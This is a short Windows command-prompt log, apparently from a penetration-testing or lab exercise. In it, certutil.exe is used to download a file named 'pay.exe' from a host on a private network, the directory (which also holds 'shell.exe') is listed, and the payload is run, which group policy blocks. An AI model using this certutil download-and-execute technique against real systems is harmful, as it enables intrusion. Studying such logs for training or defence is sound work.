 C:\Users\Public>certutil.exe -urlcache -split -f "http://10.10.12.212:8081/pay.exe" pay.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.

C:\Users\Public>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0

 Directory of C:\Users\Public

10/10/2018  03:32 PM    <DIR>          .
10/10/2018  03:32 PM    <DIR>          ..
07/14/2009  06:06 AM    <DIR>          Documents
07/14/2009  05:57 AM    <DIR>          Downloads
07/14/2009  05:57 AM    <DIR>          Music
10/10/2018  03:32 PM            73,802 pay.exe
07/14/2009  05:57 AM    <DIR>          Pictures
10/10/2018  03:30 PM            73,802 shell.exe
07/14/2009  05:57 AM    <DIR>          Videos
               2 File(s)        147,604 bytes
               7 Dir(s)  16,769,564,672 bytes free

C:\Users\Public>pay.exe
This program is blocked by group policy. For more information, contact your system administrator.